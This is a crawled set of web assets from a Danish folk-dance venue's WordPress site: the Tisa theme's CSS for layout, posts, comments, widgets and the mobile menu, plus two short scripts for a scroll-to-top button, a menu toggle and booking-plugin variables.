	background-color:rgba(255,255,255,.3);
	border-color:#666
}

/************************************************************************************
HOME HIGHLIGHTS
*************************************************************************************/
.home-highlightswrap{
	position:relative
}
.home-highlights{
	padding:30px 0 10px;
	position:relative
}
.home-highlights h4{
	margin:0 0 5px;
	font-size:140%;
	line-height:120%
}
.home-highlights .icon{
	padding:5px 0 0 5px;
	float:left;
	position:relative
}
.home-highlights .icon img{
	margin:0 15px 0 0
}
.home-highlights .icon .zoom{
	position:absolute;
	top:0;
	left:0;
	width:27px;
	height:27px;
	display:block;
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/zoom-icon.png) no-repeat
}
.home-highlights .home-highlights-content{
	overflow:hidden;
	margin-bottom:20px
}
.home-highlights .tb_turn_on{
	display:none
}

/************************************************************************************
WELCOME MESSAGE
*************************************************************************************/
.welcome-message{
	background:#fca349 url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/heading-bg.jpg);
	padding:5px;
	margin:10px 0 40px;
	color:#333;
	font-size:120%;
	text-align:center;
	box-shadow:1px 2px 0 rgba(0,0,0,.15)
}
.welcome-message-inner{
	border:solid 1px #e58237;
	padding:5px 40px
}
.welcome-message p{
	margin:0 0 5px
}
.welcome-message a{
	color:#000;
	text-decoration:underline
}
.welcome-message h1,
.welcome-message h2,
.welcome-message h3,
.welcome-message h4{
	color:#000;
	margin:0 0 5px;
	text-transform:uppercase;
	text-shadow:2px 2px 0 rgba(255,255,255,.4)
}

/************************************************************************************
AUTHOR PAGE
*************************************************************************************/
.author-bio{
	margin:0 0 30px
}
.author-bio .author-avatar{
	float:left;
	margin:0 15px 0 0
}
.author-bio .author-avatar img{
	background-color:#fff;
	padding:4px;
	border:solid 1px #ccc
}
.author-bio .author-name{
	margin:0 0 5px;
	padding:0;
	font-size:160%
}
.author-posts-by{
	margin:0 0 20px;
	padding:10px 0 0;
	font-size:140%;
	text-transform:uppercase;
	border-top:double 4px #ccc;
	border-color:rgba(118,118,118,.3)
}

/************************************************************************************
PAGE TITLE
*************************************************************************************/
.page-title{
	margin:0 0 15px;
	padding:0;
	font-size:360%;
	line-height:110%
}

/************************************************************************************
CATEGORY SECTIONS
*************************************************************************************/
.category-section{
	clear:both;
	margin-bottom:30px
}
.category-section-title{
	font-size:120%;
	text-transform:uppercase;
	margin:0 0 20px
}


/************************************************************************************
POST
*************************************************************************************/
/* post */
.post{
	margin-bottom:40px;
	box-sizing:border-box
}

/* post content */
.post-content{
	min-width:120px
}

/* post image */
.post-image{
	max-width:100%;
	margin:0 0 5px;
	position:relative
}
.post-image.left{
	margin:0 20px 10px 0
}
.post-image.right{
	margin:0 0 10px 20px
}

/* post date */
.post-date{
	font:bold 100% Arial, Helvetica, sans-serif;
	margin:0 0 5px;
	display:block
}

/* post title */
.post-title{
	font-size:200%;
	line-height:110%;
	margin:0 0 3px;
	padding:0
}
.post-title, .post-title a{
	text-decoration:none;
	color:#000
}
.post-title a:hover{
	text-decoration:none
}

/* post meta */
.post-meta{
	font-size:85%;
	line-height:140%;
	margin:8px 0 15px;
	padding:0
}
.post-meta span{
	padding:3px 0 2px;
	margin-right:5px
}
.post-meta .post-author{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/post-author.png) no-repeat left 2px;
	padding-left:18px
}
.post-meta .post-comment{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/post-comment.png) no-repeat left 2px;
	padding-left:20px
}
.post-meta .post-category{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/post-category.png) no-repeat left 2px;
	padding-left:18px
}
.post-meta .post-tag{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/post-tag.png) no-repeat left 2px;
	padding-left:18px
}

/* more link */
.more-link{
	background:#fca349 url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/heading-bg.jpg);
	color:#333;
	padding:2px 10px;
	margin:5px 0 10px;
	font-size:80%;
	text-transform:uppercase;
	display:inline-block
}

/* grid4 post */
.loops-wrapper.grid4 .post{
	line-height:130%;
	margin-bottom:20px
}
.loops-wrapper.grid4 .post-title{
	font-size:120%;
	margin:0 0 3px;
	padding:0
}

/* grid3 post */
.loops-wrapper.grid3 .post{
	margin-bottom:20px;
	line-height:135%
}
.loops-wrapper.grid3 .post-title{
	font-size:140%;
	margin:0 0 3px;
	padding:0
}

/* grid2 post */
.loops-wrapper.grid2 .post{
	margin-bottom:20px;
	line-height:130%
}
.loops-wrapper.grid2 .post-title{
	font-size:150%;
	margin:0 0 3px;
	padding:0
}
.loops-wrapper.grid2 .post-comment{
	font-size:70%
}

/* grid2-thumb post */
.loops-wrapper.grid2-thumb .post{
	line-height:140%
}
.loops-wrapper.grid2-thumb .post-title{
	margin:0 0 5px;
	font-size:150%
}
.loops-wrapper.grid2-thumb .post-image{
	float:left;
	margin:5px 14px 10px 0
}
.loops-wrapper.grid2-thumb .post-content{
	overflow:hidden
}
/* list thumb post */
.loops-wrapper.list-thumb-image .post-image{
	float:left;
	margin:7px 16px 10px 0
}
.loops-wrapper.list-thumb-image .post-content{
	overflow:hidden
}

/* list large image */
.loops-wrapper.list-large-image .post-image{
	float:left;
	margin:7px 22px 10px 0
}
.loops-wrapper.list-large-image .post-title{
	font-size:200%;
	margin:0 0 5px;
	padding:0
}
.loops-wrapper.list-large-image .post-content{
	overflow:hidden
}

/************************************************************************************
POST VIDEO (css for fluid video)
*************************************************************************************/
.post-video, .embed-youtube{
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
	font-size:.9em;
	margin-bottom:15px
}
.post-video iframe,
.post-video object,
.post-video embed,
.embed-youtube iframe,
.embed-youtube object,
.embed-youtube embed{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
/************************************************************************************
POST EMBEDS (css for various fluid elements)
*************************************************************************************/
.twitter-tweet-rendered{
	max-width:100%!important
}
/************************************************************************************
AUTHOR BOX
*************************************************************************************/
.author-box{
	margin:15px 0
}
.author-box .author-avatar{
	float:left;
	margin:0 15px 5px 0
}
.author-box .author-name{
	margin:0 0 5px
}

/************************************************************************************
POST NAVIGATION (the <nextpage> tag)
*************************************************************************************/
.post-pagination{
	text-align:right;
	margin:.5em 0 2em
}
.post-pagination strong{
	margin-right:3px
}
.post-pagination a{
	margin-left:3px;
	margin-right:3px
}
/************************************************************************************

POST NAVIGATION
*************************************************************************************/
.post-nav{
	margin:0 0 30px;
	padding:15px 0;
	clear:both
}
.post-nav .prev,
.post-nav .next{
	width:47%;
	position:relative
}
.post-nav a{
	text-decoration:none;
	display:block
}
.post-nav a:hover{
	text-decoration:none
}
.post-nav .prev{
	float:left
}
.post-nav .next{
	float:right;
	text-align:right
}

/* post nav arrow */
.post-nav .arrow{
	background-color:#333;
	color:#fff;
	font:normal 20px/100% "Times New Roman", Times, serif;
	display:block;
	float:left;
	width:32px;
	height:28px;
	padding:4px 0 0;
	text-align:center;
	margin:-8px 10px 17px 0;
	border-radius:10em
}
.post-nav .next .arrow{
	float:right;
	margin-left:10px;
	margin-right:0
}
.post-nav a:hover span{
	background-color:#000
}

/************************************************************************************
COMMENTS
*************************************************************************************/
.commentwrap{
	border-top:solid 2px #666;
	margin:40px 0 20px;
	padding:10px 0 0;
	position:relative;
	clear:both
}

/* comment title */
.comment-title{
	font-size:160%;
	margin:0 0 10px;
	padding:0
}

/* comment pagenav */
.commentwrap .pagenav{
	margin:10px 0;
	border:0;
	box-shadow:none
}
.commentwrap .pagenav.top{
	margin:0;
	position:absolute;
	top:10px;
	right:0
}

/* commentlist */
.commentlist{
	margin:0;
	padding:5px 0 0;
	border-top:solid 1px #ccc
}
.commentlist li{
	margin:0;
	padding:15px 0 0;
	list-style:none;
	position:relative
}
.commentlist .comment-author{
	margin:2px 0 5px;
	padding:0
}
.commentlist .avatar{
	float:left;
	margin:0 15px 10px 0
}
.commentlist cite{
	font:italic 19px/120% "Times New Roman", Times, serif
}
.commentlist cite a{
	text-decoration:none
}
.commentlist cite .tf_fa{
	margin-right:10px
}
.commentlist .bypostauthor > .comment-author cite{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/icon-author-comment.png) no-repeat 0 2px;
	padding-left:18px
}
.commentlist .comment-time{
	font-size:75%;
	text-transform:uppercase
}
.commentlist .commententry{
	border-bottom:solid 1px #ccc;
	position:relative;
	min-height:40px;
	overflow:hidden;
	padding-bottom:5px
}
.commentlist ul, .commentlist ol{
	margin:0 0 0 7%;
	padding:0
}

/* reply link */
.commentlist .reply{
	position:absolute;
	right:0;
	top:8px
}
.commentlist .comment-reply-link{
	font-size:11px;
	text-transform:uppercase;
	text-decoration:none
}
.commentlist .comment-reply-link:hover{
	text-decoration:none
}

/* comment form */
#respond{
	margin:40px 0 30px;
	padding:10px 0 0;
	position:relative;
	clear:both
}
#respond #cancel-comment-reply-link{
	position:absolute;
	top:20px;
	right:0;
	font-size:85%;
	line-height:100%;
	text-decoration:none;
	padding:5px 10px;
	display:block;
	color:#fff;
	background-color:#F30
}
#respond #cancel-comment-reply-link:hover{
	background-color:#333
}
#commentform{
	margin:15px 0 0
}
#commentform label{
	font-weight:bold
}
#commentform label small{
	font-weight:normal
}
#commentform textarea{
	height:140px;
	width:100%;
	box-sizing:border-box
}
#commentform .comment-form-author,
#commentform .comment-form-email{
	width:50%;
	float:left;
	box-sizing:border-box;
	clear:none
}
#commentform p.comment-form-author{
    padding-right:2%
}
#commentform .comment-form-email{
	padding-left:2%
}
#commentform input[type=text],
#commentform input[type=email],
#commentform input[type=url]{
	width:100%;
	max-width:none;
	box-sizing:border-box
}
#commentform input#submit{
	padding:7px 20px
}

/************************************************************************************
SIDEBAR
*************************************************************************************/
.widget{
	margin:0 0 30px
}
.widgettitle{
	margin:0 0 10px;
	padding:0;	
	text-transform:uppercase;
	font:normal 140%/110% Oswald, Arial, Helvetica, sans-serif
}
.widget ul{
	margin:0;
	padding:0
}
.widget li{
	margin:0;
	padding:6px 0;
	list-style:none;
	clear:both;
	border-top:solid 1px #ccc
}
.widget ul ul{
	margin:6px 0 -6px;
	padding:0;
	border-top:none
}
.widget ul ul li{
	margin:0;
	padding-left:10px
}

/************************************************************************************
WIDGET STYLES
*************************************************************************************/
/* calendar widget */
.widget #wp-calendar caption{
	font-weight:bold;
	padding-bottom:10px
}
.widget #wp-calendar td{
	width:31px;
	padding:4px 2px;
	text-align:center
}

/* feature posts widget */
.widget .feature-posts-list br{
	display:none
}
.widget .feature-posts-list .post-img{
	margin:4px 12px 10px 0;
	float:left
}
.widget .feature-posts-list small{
	font:italic 90% "Times New Roman", Times, serif;
	display:block;
	margin:0 0 3px
}
.widget .feature-posts-list .feature-posts-title{
	margin:4px 0 3px
}
.widget .feature-posts-list .post-excerpt{
	display:block
}

/* links widget */
.widget .links-list img, .widget_links img{
	vertical-align:middle
}

/* recent comments widget */
.recent-comments-list .avatar{
	margin-right:12px;
	float:left
}

/* flickr widget */
.widget .flickr_badge_image{
	margin-top:10px
}
.widget .flickr_badge_image img{
	width:50px;
	height:50px;
	margin-right:12px;
	margin-bottom:12px;
	float:left
}

/* flickr shortcode */
.shortcode .flickr_badge_image{
	width:23.8%;
	margin:0 1.5% 1.5% 0;
	float:left
}
.shortcode .flickr_badge_image:nth-of-type(4n){
	margin-right:0
}
.shortcode .flickr_badge_image img{
	margin:0
}

/* search widget */
#sidebar #searchform{
	position:static
}
#sidebar #searchform #s{
	width:93%
}

/* Text widget */
.widget .textwidget ul{
	margin:0 0 1.4em 1.6em
}
.widget .textwidget li{
	display:list-item
}
.widget .textwidget ul li{
	list-style:disc
}
.widget .textwidget ol li{
	list-style:decimal
}

/************************************************************************************
FOOTER SOCIAL
*************************************************************************************/
#footer-social{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/divider.png) no-repeat center top;
	padding:20px 0;
	position:relative;
	min-height:40px
}
#footer-social .social-widget{
	float:left;
	clear:none;
	padding:0
}

/************************************************************************************
SOCIAL WIDGET
*************************************************************************************/
.social-widget{
	float:left
}
.social-widget a{
	text-decoration:none
}
.social-widget a:hover{
	text-decoration:none
}
.social-widget .widget{
	display:inline-block;
	margin:0 5px 0 0
}
.social-widget .widget div{
	display:inline
}
.social-widget .widgettitle{
	width:auto;
	font:bold 100% Arial, Helvetica, sans-serif;
	text-transform:none;
	border:0;
	letter-spacing:0;
	position:static;
	display:inline-block;
	margin:5px 8px 2px 0;
	padding:0;
	background:0;
	box-shadow:none
}
.social-widget ul{
	margin:6px 0 0!important;
	padding:0;
	display:inline
}
.social-widget .social-links.horizontal li{
	padding:0 2px 5px 0;
	margin:0;
	display:inline-block;
	border:0!important;
	clear:none;
	line-height:100%
}
.social-widget li img{
	vertical-align:middle;
	margin-top:-5px
}

/* rss */
.social-widget div.rss{
	display:inline
}
.social-widget div.rss a{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/rss.png) no-repeat left center;
	padding:8px 0 5px 40px;
	display:inline-block
}

/************************************************************************************
SEARCH FORM
*************************************************************************************/
#footer-social #searchform{
	width:200px;
	float:right
}
#footer-social #searchform #s{
	width:160px;
	padding-left:26px;
	background-image:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/search.png);
	background-repeat:no-repeat;
	background-position:6px center
}

/************************************************************************************
FOOTER LOGO
*************************************************************************************/
#footer-logo-wrap{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/divider.png) no-repeat center top;
	padding:20px 0 35px;
	position:relative
}

#footer-logo{
	float:right;
	font:32px/100% Oswald, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	text-shadow:0 2px 0 rgba(0,0,0,.2);
	margin:0
}
#footer-logo a{
	color:#000;
	text-decoration:none
}
#footer-logo a:hover{
	text-decoration:none
}

/* footer nav */
.footer-nav{
	float:left;
	margin:5px 0;
	padding:0
}
.footer-nav li{
	padding:0;
	margin:0 15px 0 0;
	display:inline;
	list-style:none
}
.footer-nav a{
	font:16px/100% Oswald, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	color:#a0410d
}

/* back to top */
.back-top{
	float:left;
	margin-right:15px
}
.back-top a{
	background:#a0410d url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/arrow-up.png) no-repeat center center;
	display:block;
	width:30px;
	height:30px;
	text-indent:-900em;
	border-radius:10em	
}
.back-top a:hover{
	background-color:#000
}


/* Social Links Widget */
.widget .social-links{
	margin:0 0 20px;
	padding:0;
	line-height:100%
}
.widget .social-links.horizontal li{
	margin:0 5px 5px 0;
	padding:0;
	list-style:none;
	border:0;
	display:inline-block
}
.widget .social-links img{
	vertical-align:middle
}

/************************************************************************************
FOOTER
*************************************************************************************/
#footerwrap{
	background:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/images/footer-bg.png) repeat-x center top;
	padding:40px 0 15px
}
#footer{
	clear:both;
	color:#bcc3c9
}
#footer h1,
#footer h2,
#footer h3,
#footer h4,
#footer h5,
#footer h6{
	color:#fff
}
#footer a{
	color:#fab117
}

/* footer .widget */
#footer .widget li{
	border-color:#162a3a
}

/* footer text */
.footer-text{
	font-size:85%
}

/************************************************************************************
WORDPRESS POST FORMATTING
*************************************************************************************/
img.alignleft, img.aligncenter, img.alignright, img.alignnone{
	margin-bottom:15px
}
.alignleft{
	float:left;
	margin-right:30px
}
.alignright{
	float:right;
	margin-left:30px
}
.aligncenter{
	text-align:center;
	display:block;
	margin-left:auto;
	margin-right:auto
}
.wp-caption{
	text-align:center;
	margin-bottom:15px;
	max-width:100%
}
.wp-caption-text{
	font:normal 95%/120% Georgia, "Times New Roman", Times, serif;
	margin:6px 0
}

/************************************************************************************
ATTACHMENT SINGLE VIEW
*************************************************************************************/
.attachment.single-attachment,
.single-attachment .attachment{
	float:none;
	margin:0;
	text-align:left
}

/************************************************************************************
GALLERY
*************************************************************************************/
.gallery{
	margin:0 0 20px
}
/* gallery item */
.gallery .gallery-item{
    text-align:center
}

/* gallery image */
.gallery img{
	border:0;
	vertical-align:middle
}

/* gallery caption */
.gallery .gallery-caption{
	line-height:120%;
	font-size:90%;
	text-align:center;
	margin:5px 0 0
}

/************************************************************************************
IMAGE STYLES
*************************************************************************************/
img.alignleft, img.aligncenter, img.alignright, img.alignnone, .wp-caption img, 
.post-image img,
.widget .feature-posts-list .post-img, 
.widget .flickr_badge_image img,
.shortcode .flickr_badge_image img, 
.commentlist .avatar, 
.recent-comments-list .avatar, 
#body .gallery img, 
.attachment img,
.image-wrap img,
.slide-image img,
.module .slide-image img,
.module .image-wrap img,
.module .post-image img{
	padding:2px;
	background-color:#fff;
	border:solid 1px #eee;
	border-bottom-color:#ccc
}

/************************************************************************************
CLEAR & ALIGNMENT
*************************************************************************************/
.clear{
	clear:both
}
.left{
	float:left
}
.right{
	float:right
}
.textleft{
	text-align:left
}
.textright{
	text-align:right
}
.textcenter{
	text-align:center
}

/* clearfix */
.widget li:after, #body:after, #footer:after, footer:after,#main-nav:after, #main-nav:after, .menu:after, #content:after
{ visibility:hidden; display:block; font-size:0; content:" "; clear:both; height:0 }
.widget li, #body, #footer, footer,#main-nav, #main-nav, .menu, #content
{ display:block }

/*BASE MEDIA QUERIES*/
@media(max-width:1260px){
	.default_width #layout .row_inner{
		max-width:100%
	}
}

/*/wp-content/themes/tisa/media-queries.css*/
@media (max-width:1200px){
@media(max-width:980px){

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	#pagewrap{
		max-width:100%
	}

	.pagewidth,
	.row_inner{
		max-width:90%
	}
	/* content */
	#content{
		width:67.8%;
		margin:7% 0 5%
	}
	
	/* sidebar */
	#sidebar{
		margin:7% 0 5%;
		max-width:26.2%
	}
	#sidebar .secondary{
		max-width:47%
	}
	
	/************************************************************************************
	GRID
	*************************************************************************************/
	.col4-1,
	.col4-2,
	.col4-3,
	.col3-1,
	.col3-2,
	.col2-1
	{
		margin-left:2%
	}
	.col4-1{
		max-width:23%
	}
	.col4-2, .col2-1{
		max-width:48%
	}
	.col4-3{
		max-width:72%
	}
	.col3-1{
		max-width:31%
	}
	.col3-2{
		max-width:62%
	}
	

	/************************************************************************************
	SLIDER
	*************************************************************************************/
	.slider img{
		max-width:98.5%
	}

}

@media(max-width:760px){

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	#content,
	#sidebar{
		width:100%;
		max-width:100%;
		float:none;
		clear:both
	}
	
	/************************************************************************************
	HOME HIGHLIGHTS
	*************************************************************************************/
	.home-highlights .home-highlights-content{
		overflow:visible
	}

	/************************************************************************************
	FOOTER
	*************************************************************************************/
	.footer-nav{
		padding-right:200px
	}
	.footer-nav li{
		margin:0 8px 5px 0
	}

}

@media(max-width:680px){
	
	
	/* disable webkit text size adjust (for iPhone) */
	html{
		-webkit-text-size-adjust:none
	}

	/************************************************************************************
	GRID
	*************************************************************************************/
	.col4-1,
	.col4-2, .col2-1,
	.col4-3,
	.col3-1,
	.col3-2	{
		margin-left:0;
		width:100%;
		max-width:100%
	}
	
	/************************************************************************************
	SOCIAL WIDGET
	*************************************************************************************/
	/* social widget */
	.social-widget{
		position:static!important;
		margin:0;
		padding:0;
		float:none
	}
	.social-widget .widget{
		margin:10px 0
	}
	#footer-social .social-widget{
		float:none
	}

	/* searchform */
	#searchform{
		position:static;
		margin:10px 0;
		padding:0;
		float:none!important
	}
	#searchform #s{
		float:none!important
	}

	/************************************************************************************
	POST
	*************************************************************************************/	
	/* post */
	.post{
		width:auto!important;
		max-width:100%!important;
		margin-left:0!important;
		float:none!important
	}
	
	/* post title */
	.post-title{
		margin:0 0 2px!important;
		padding-top:4px;
		font-size:2em!important
	}

	/************************************************************************************
	POST NAV
	*************************************************************************************/
	.post-nav .prev, .post-nav .next{
		display:block;
		width:100%;
		clear:both;
		margin-bottom:10px
	}
	
	/************************************************************************************
	COMMENTS
	*************************************************************************************/
	.commentlist{
		padding-left:0
	}
	.commentlist .commententry{
		overflow:visible
	}
	.commentlist .avatar{
		float:left;
		width:40px;
		height:40px;
		margin:0 10px 10px 0
	}

	/************************************************************************************
	FOOTER
	*************************************************************************************/
	#footer-logo{
		position:static!important
	}
	.footer-nav{
		padding:0
	}
	
	/************************************************************************************
	WOOCOMMERCE SUPPORT
	*************************************************************************************/
	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary{
		float:none!important;
		width:100%!important
	}

}
}
/*/wp-content/themes/tisa/skins/blue/style.css*/
/*  
Skin Name:Blue
Version:1.0
Description:Skin for Tisa
*/

/************************************************************************************
HEADER
*************************************************************************************/
#headerwrap, #upperwrap{
	background-image:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/skins/blue/images/upperwrap-bg.png);
}

#site-description{
	color:#666;
}

/************************************************************************************
MAIN NAVIGATION
*************************************************************************************/
/* main level link :hover */
#main-nav a:hover{
	color:#630;
}
/* current link */
#main-nav .current_page_item a, #main-nav .current-menu-item a{
	color:#630;
}
/* current link :hover */
#main-nav .current_page_item a:hover, #main-nav .current-menu-item a:hover{
	color:#630;
}

/************************************************************************************
FOOTER
*************************************************************************************/
#footerwrap{
	background-image:url(https://www.folkedanserhuset.dk/wp-content/themes/tisa/skins/blue/images/footer-bg.png);
}

#footer{
	color:#444;
}
#footer a{
	color:#630;
}
#footer h1,
#footer h2,
#footer h3,
#footer h4,
#footer h5,
#footer h6{
	color:#333;
}

/* footer widget */
#footer .widget li{
	border-color:#aaa;
}
/*/wp-content/uploads/themify-css/themify-builder-438-generated.css*/
/* Generated from page: bestyrelsen */

@media(max-width:480px){
.themify_builder_content-438 .tb_7y1j990.module_row>.row_inner{--area:var(--aream2_auto)}
}
/*/wp-content/uploads/themify-customizer-7.3.3-7.1.3.css*/
/* Themify Customize Styling */
h1 {	
	color: #152d38; 
}
#headerwrap {	background-image: none;
	padding: 0px; 
}
#header a {	
	color: #f7f7f7; 
}
body #site-logo a {	
	color: #8a605d; 
}
#site-description {		font-weight:900;
	font-size:22px;
	line-height:22px;
 
}
#main-nav a {	
	color: #193642; 
}

/* START MOBILE MENU CSS */
@media screen and (max-width:1000px){
/*/wp-content/themes/tisa/mobile-menu.css*/
/************************************************************************************
HEADER
*************************************************************************************/
/* header */
#header{
	height:auto!important;
	padding-top:10px;
}

/* reset absolute elements to static */
#site-logo,
#site-description,
#main-nav{
	position:static ;
	float:none;
	clear:both;
}

/* site logo */
#site-logo{
	padding-right:100px;
	margin:0 0 10px;
}
#site-logo a{
	font-size:30px;
}

/* site description */
#site-description{
	text-align:left;
	margin:0 0 10px;
}

/************************************************************************************
MOBILE NAV BUTTON
*************************************************************************************/
.mobile-button{
	position:relative;
	width:32px;
	height:30px;
	margin-bottom:3px;
	margin-right:3px;
	display:block;
	float:right;
	cursor:pointer;
	background-color:#eee;
	border-radius:5px;
}
.mobile-button:before{
	content:"\f0c9";
	font:normal 21px/1em 'themify_theme_icons';
	color:#000;
	position:absolute;
	top:50%;
	left:50%;
	margin:-.5em 0 0 -.5em;
	width:1em;
	height:1em;
	text-align:center;
}
.mobile-button.active:before{
	color:#555;
}

/************************************************************************************
MAIN NAV (MOBILE)
*************************************************************************************/
#main-nav-wrap{
	position:absolute;
	top:20px;
	right:0;
	z-index:1000;
}

/* main nav */
#main-nav{
	clear:both;
	position:static;
	width:200px;
	z-index:1000;
	padding:10px 5px;
	background-color:#fff;
	border:solid 1px #999;
	display:none; /* visibility will be toggled with jquery */
	box-shadow:1px 2px 5px rgba(0,0,0,.2);
	border-radius:5px;
	height:auto;
	margin:10px 0;
	max-height:70vh;
	overflow:auto;
	-webkit-overflow-scrolling:touch;	
}
#main-nav li{
	clear:both;
	float:none;
	display:block;
	margin:5px 0 5px 10px;
	padding:0;
	border:0;
	box-shadow:none;
}
#main-nav ul li{
	margin:5px 0 5px 10px;
	padding:0;
}
#main-nav a,
#main-nav ul a,
#main-nav .current_page_item ul a,
#main-nav ul .current_page_item a,
#main-nav .current-menu-item ul a,
#main-nav ul .current-menu-item a{
	font:inherit;
	text-transform:inherit;
	background:0;
	width:auto;
	display:block;
	padding:3px;
	margin:0;
	color:#666;
	border:0;
	text-shadow:none;
	box-shadow:none;
}
#main-nav a:hover,
#main-nav ul a:hover{
	background:0;
	color:#000;
}

/* dropdown */
#main-nav ul{
	position:static;
	display:block;
	margin:0;
	padding:0;
	background:0;
	border:0;
	border-radius:0;
	box-shadow:none;
}

/* search form */
#header #searchform{
	position:absolute;
	top:0;
	left:inherit;
	right:0;
	width:150px;
}
#header #searchform #s{
	float:right;
	width:85px;
}
#header #searchform input#s:focus{
	width:150px;
}

/************************************************************************************
SLIDER
*************************************************************************************/
.slides .slide-post-title{
	font-size:100%;
}
}
/* END MOBILE MENU CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.folkedanserhuset.dk/wp-content/themes/tisa/js/themify.script.js?ver=7.1.3
body_size: 153
content:
(($,Themify)=>{
	'use strict';
        /////////////////////////////////////////////
        // Scroll to top
        /////////////////////////////////////////////
        $('.back-top a').on('click',e=>{
                e.preventDefault();
                Themify.scrollTo();
        });

        /////////////////////////////////////////////
        // Toggle menu on mobile
        /////////////////////////////////////////////
        $("#menu-icon").on('click',function(){
                $("#headerwrap #main-nav").fadeToggle();
                $("#headerwrap #searchform").hide();
                $(this).toggleClass("active");
        });
})(jQuery,Themify);


--- FILE ---
content_type: text/javascript
request_url: https://www.folkedanserhuset.dk/wp-content/plugins/booking-manager/js/wpbm_vars.js?ver=1.1
body_size: 449
content:
/**
 * @version 1.0
 * @package Booking Manager 
 * @subpackage JS Variables
 * @category Scripts
 * 
 * @author wpdevelop
 * @link https://oplugins.com/
 * @email info@oplugins.com
 *
 * @modified 2014.05.20
 */

////////////////////////////////////////////////////////////////////////////////
// Eval specific variable value (integer, bool, arrays, etc...)
////////////////////////////////////////////////////////////////////////////////

function wpbm_define_var( wpbm_global_var ) {
    if (wpbm_global_var === undefined) { return null; }
    else { return JSON.parse(wpbm_global_var); }                          //FixIn:6.1   //FixIn: 2.0.18.4
}

////////////////////////////////////////////////////////////////////////////////
// Define global Booking Manager Varibales based on Localization
////////////////////////////////////////////////////////////////////////////////
var wpbm_ajaxurl                       = wpbm_global1.wpbm_ajaxurl; 
var wpbm_plugin_url                    = wpbm_global1.wpbm_plugin_url;
var wpbm_today                         = wpbm_define_var( wpbm_global1.wpbm_today );
var wpbm_plugin_filename               = wpbm_global1.wpbm_plugin_filename;
var message_verif_requred               = wpbm_global1.message_verif_requred;
var message_verif_requred_for_check_box = wpbm_global1.message_verif_requred_for_check_box;
var message_verif_requred_for_radio_box = wpbm_global1.message_verif_requred_for_radio_box;
var message_verif_emeil                 = wpbm_global1.message_verif_emeil;
var message_verif_same_emeil            = wpbm_global1.message_verif_same_emeil;
var wpbm_active_locale                  = wpbm_global1.wpbm_active_locale;
var wpbm_message_processing             = wpbm_global1.wpbm_message_processing;
var wpbm_message_deleting               = wpbm_global1.wpbm_message_deleting;
var wpbm_message_updating               = wpbm_global1.wpbm_message_updating;
var wpbm_message_saving                 = wpbm_global1.wpbm_message_saving;